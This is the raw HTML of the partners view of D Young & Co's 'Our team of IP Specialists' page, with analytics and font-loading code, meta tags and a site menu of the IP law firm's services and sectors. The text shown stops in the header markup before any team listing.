

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/team?role=partners
body_size: 45890
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Our team of IP Specialists</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="Our team of around 200 people is based in London, Munich and Southampton. Together, our aim is to respond to every IP specialism and need.">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="zh" property="og:locale:alternate">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/team" property="og:url">
<meta content="Our team of IP Specialists" property="og:title">
<meta content="Our team of around 200 people is based in London, Munich and Southampton. Together, our aim is to respond to every IP specialism and need." property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Our team of IP Specialists">
<meta name="twitter:description" content="Our team of around 200 people is based in London, Munich and Southampton. Together, our aim is to respond to every IP specialism and need.">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/team" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/cn/team" rel="alternate" hreflang="zh">
<link href="https://www.dyoung.com/de/team" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/team" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/team" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="team" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-meiwnr" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;56d41168271330367c6771e4e06388e1935cde1207606e552bf4d4d407cea13acomponent-meiwnr&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;a375aef06ac49dac39330c5c142a2ec65c3c2eec92f56eb1cd6378f5003c97ca10&quot;}">					<a href="https://www.dyoung.com/en/team?role=partners" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team?role=partners" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/team?role=partners" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
